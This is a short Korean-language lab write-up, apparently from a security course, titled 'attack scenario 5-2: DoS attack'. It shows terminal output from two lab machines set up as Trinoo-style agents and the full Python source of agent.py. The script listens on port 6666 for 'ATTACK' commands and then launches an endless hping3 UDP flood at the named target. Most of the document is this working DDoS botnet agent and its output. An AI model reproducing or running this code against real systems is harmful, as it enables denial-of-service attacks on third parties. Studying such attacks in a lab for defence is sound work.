 공격 시나리오 5-2: DoS 공격
PC 1, 웹 서버 2: 공격 명령을 수신하는 Trinoo agent로 설정
pc1@ubuntu:~/trinoo$ python3 agent.py
[*] Agent listening on port 6666...
[+] Command from ('10.10.10.105', 4643
[+] Attacking 172.16.0.100:80
[sudo] password for pc1:
HPING 172.16.0.100 (ens33 172.16.0.100): mode set, 28 headers + 0 data byte
s
hping in flood mode, no replies will be shown
webserver2@webserver2:~/trinoo$ python3 agent.py
[*] Agent listening on port 6666...
import socket
import os
def ddos(target_ip, port):
print(f"[+] Attacking {target_ip}:{port}")
while True:
os.system(f"sudo hping3 --flood -udp -p {port} {target_ip}")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 6666))
s.listen(1)
print("[*] Agent listening on port 6666...")
while True:
conn, addr = s.accept()
print(f"[+] Command from {addr}")
data = conn.recv(1024).decode()
if data.startswith('ATTACK'):
_, ip, port = data.strip().split()
ddos(ip, int(port))
Trinoo agent.py 내용